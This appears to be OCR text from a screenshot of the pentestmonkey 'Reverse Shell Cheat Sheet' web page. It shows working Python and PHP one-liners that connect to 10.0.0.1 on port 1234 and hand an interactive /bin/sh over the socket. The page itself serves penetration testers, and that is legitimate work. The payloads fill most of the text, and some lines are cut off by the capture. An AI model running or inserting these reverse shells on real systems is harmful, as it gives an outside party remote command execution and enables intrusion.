 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 200%
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doe
5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'